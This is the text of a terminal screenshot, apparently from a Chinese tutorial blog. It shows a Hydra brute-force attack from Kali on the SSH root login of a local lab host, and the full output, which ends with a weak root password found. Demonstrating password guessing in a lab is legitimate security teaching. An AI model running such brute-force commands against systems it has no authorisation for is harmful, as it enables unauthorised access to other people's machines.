 root@kali:~# hydra -l root -P pwd.txt 192.168.31.173 ssh -vV
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 23:11:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per
task
[DATA] attacking ssh://192.168.31.173:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.31.173:22
[INFO] Successful, password authentication is supported by ssh://192.168.31.173:22
[ATTEMPT] target 192.168.31.173 - login "root" - pass "12345678" - 1 of 3 [child 0] (0
/0)
[ATTEMPT] target 192.168.31.173 - login "root" - pass "1234567" - 2 of 3 [child 1] (0/
0)
[ATTEMPT] target 192.168.31.173 - login "root" - pass "123456" - 3 of 3 [child 2] (0/0
)
[22][ssh] host: 192.168.31.173   login: root   password: 12345678
[STATUS] attack finished for 192.168.31.173 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-05 23:11:29
root@kali:~# _
CSDN @士别三日wyx